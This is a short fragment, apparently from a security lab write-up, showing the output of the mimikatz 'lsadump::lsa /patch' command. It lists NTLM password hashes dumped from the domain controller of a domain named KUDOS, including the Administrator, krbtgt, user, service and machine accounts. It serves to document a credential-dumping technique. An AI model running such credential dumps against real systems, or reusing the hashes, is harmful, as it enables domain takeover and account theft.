 mimikatz # lsadump::lsa /patch
Domain : KUDOS / S-1-5-21-1510980245-1658837649-3915912440
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 8846f7eaee8fb117ad06bdd830b7586c
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 91829003942208c879f83073fb387c5f
RID  : 0000044f (1103)
User : bwallis
LM   :
NTLM : cbe6872995bc342778fc13ce339770ea
RID  : 00000450 (1104)
User : calcock
LM   :
NTLM : 924572879ba3b163cc44e0abc5af208a
RID  : 00000451 (1105)
User : csherman
LM   :
NTLM : cbe6872995bc342778fc13ce339770ea
RID  : 00000452 (1106)
User : SQLService
LM   :
NTLM : 0f171bfaee2c4f2a2c5c50ff1e9647e7
RID  : 00000641 (1601)
User : DfUWMcdGxY
LM   :
NTLM : c19330bb5debfe1e4621115cebcdd24f
RID  : 000003e8 (1000)
User : DC-2019$
LM   :
NTLM : 644266647dbb467e21ca6436352e625c
RID  : 00000453 (1107)
User : DESKTOP-USER2$
LM   :
NTLM : b51fe1c2c9e774394e212d49945c80d4